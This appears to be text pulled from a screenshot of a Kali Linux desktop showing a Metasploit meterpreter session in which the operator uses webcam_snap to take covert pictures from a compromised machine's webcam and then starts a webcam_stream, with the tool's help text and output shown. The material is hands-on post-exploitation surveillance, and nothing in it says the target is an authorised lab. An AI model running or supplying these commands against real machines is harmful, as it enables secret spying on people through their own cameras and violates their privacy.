 File Actions Edit View Help
kali - Thunar
Documents Downloads hackbar2.1.3 Music Pictures
Templates Videos kCtelKIr.jpeg NCVCxzKn.jpeg rfEduFpZ.html
: 221.6 KiB (226,947 bytes) | Free space: 57.2 GiB
meterpreter >
meterpreter >
meterpreter >
meterpreter > webcam_snap -p /home/kali/webcam.jpeg -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/webcam.jpeg
meterpreter > webcam_snap -p /home/kali/webcam.jpeg -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/webcam.jpeg
meterpreter > webcam_stream -h
[*] Starting...
Usage: webcam_stream [options]
Stream from the specified webcam.
OPTIONS:
-d The stream duration in seconds (Default: 1800)
-h Help Banner
-i The index of the webcam to use (Default: 1)
-q The stream quality (Default: '50')
-s The stream file path (Default: 'rEsoTStm.jpeg')
-t The stream player path (Default: qeqBkPmZ.html)
-v Automatically view the stream (Default: 'true')
meterpreter > webcam_stream -t
[*] Starting...
[*] Preparing player...
[-] Error running command webcam_stream: TypeError no implicit conversion of nil into String
meterpreter > webcam_stream -d
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/rfEduFpZ.html
[*] Streaming...